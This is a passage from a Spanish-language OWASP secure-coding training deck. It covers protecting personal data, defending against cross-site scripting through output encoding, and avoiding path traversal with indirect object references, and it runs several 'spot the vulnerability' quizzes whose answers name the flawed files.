

Slide 70
Respuesta: top.java (Detalles personales y tarjetas de crédito almacenada en claro en un bucket S3)
Notes:
(Person details and credit card number saved in the clear to S3 bucket)

Slide 71
En resumen…
Evite recolectar datos de personas
Anonimizar los datos. Hashes seguros con sal pueden ser utilizados. Reemplazar datos clave con *
Utilice algoritmos criptográficamente fuertes.
Toda comunicación debe ser cifrada
La clasificación de datos es riesgosa. Ante la duda, cifre todos los datos.

Slide 72

Proteger las Interfaces de Usuario web (UI)
Aplicaciones empresariales utilizan UI web.
HTML es lindo, independiente de la plataforma y poderoso.
Bibliotecas como jQuery, React, VUE y Angular generan Uis responsivas y versátiles.

Slide 73


Cross-Site Scripting (XSS)
La habilidad de inyectar JavaScript arbitrario dentro de una página web:
Reflejado
Almacenado
Basado en DOM
Fácil de introducir
Fácil de detectar
Permite brechas de datos a través de ataques de falsificaciones de identidad

Slide 74
Defendiéndose de XSS
Validación de entradas de datos ;)
Neutralizar Salidas
Server Pages -> Codificación de HTML (Escapeo)
< transforma a &lt;
> transforma a &gt;
" transforma a &quot;
JavaScript (DOM XSS)
Atributos peligrosos
innerHTML
src
onLoad, onClick, etc…
Funciones peligrosas
eval
setTimeout
setInterval

Slide 75


Codificación de HTML neutraliza XSS

Slide 76
Juguemos a:
¡DETECTAR EL XSS!

Slide 77


Slide 78
Respuesta: bottom.jsp (La entrada de datos es escrita en la página como es ingresado)
Notes:
User input is written into the page as is

Slide 79


Slide 80
Respuesta: bottom.html (Los datos son incluidos en un atributo HTML peligroso)
Notes:
Data is written into a dangerous HTML attribute

Slide 81


Slide 82
Respuesta: top.html (Código es ejecutado dentro de una función peligrosa, siendo de hecho un ejemplo de una inyección de código)

Slide 83


Slide 84
Respuesta: bottom.jsp (La entrada está siendo reflejada dentro de los tags <script>)
Notes:
Input is being reflected between the <script> tags

Slide 85
En resumen…
XSS es fácil de introducir y fácil de encontrar
La codificación debe ser aplicada para todo contenido generado en el servidor
Se requiere también la codificación de comillas simples
Atributos y funciones peligrosas de HTML deben ser manejados con cuidado o evitados

Slide 86
Referencia indirecta a objetos
1
2
3

Slide 87
Juguemos a:
¡DETECTAR EL PATH TRAVERSAL!

Slide 88


Slide 89
Respuesta: top.jsp (La entrada es concatenada a un path del sistema permitiendo su manipulación)

Slide 90
En resumen…
Reduzca la superficie de ataque accediendo a los objetos a través de identificadores en vez de la representación real.
Los identificadores son fácilmente validables como entradas de datos. Esto también soluciona problemas de codificación.

Slide 91


Slide 92


Slide 93
Desafíos para hoy
http://IP:8081
Security Code Review Ninja
Input Validation
Protecting Data
Preventing Cross-Site Scripting
Indirect Object References
Black Belt
¡Tan lejos como puedas hoy!

Slide 94
Créditos de las imágenes
8212733 - https://pixabay.com/photos/woman-laptop-business-blogging-3190829/
Janson_G - https://pixabay.com/photos/knight-crusader-isolated-2939429/
mohamed_hassan - https://pixabay.com/photos/europe-gdpr-data-privacy-3256079/ Pexels - https://pixabay.com/photos/coding-computer-hacker-hacking-1841550/
Photo Mix - https://pixabay.com/photos/house-keys-key-the-door-castle-1407562/
PublicDomainPictures - https://pixabay.com/photos/board-card-chip-computer-data-22098/
MTZD - https://pixabay.com/vectors/icon-file-extension-document-2488093/
Stux - https://pixabay.com/photos/black-board-chalk-traces-school-1072366/
StruffelProductions - https://pixabay.com/photos/code-programming-love-computer-3078609/
TeroVasalainen - https://pixabay.com/photos/question-mark-hand-drawn-solution-2123969/
StartupStockPhotos - https://pixabay.com/photos/children-win-success-video-game-593313/
Ataque-Gramas creados por Paul Ionescu y distribuidos con el Secure Coding Dojo project

Slide 95


¡Gracias!
Secure
C
ding
Dojo
OWASP UY
Gerardo Canedo https://www.linkedin.com/in/gcanedo/

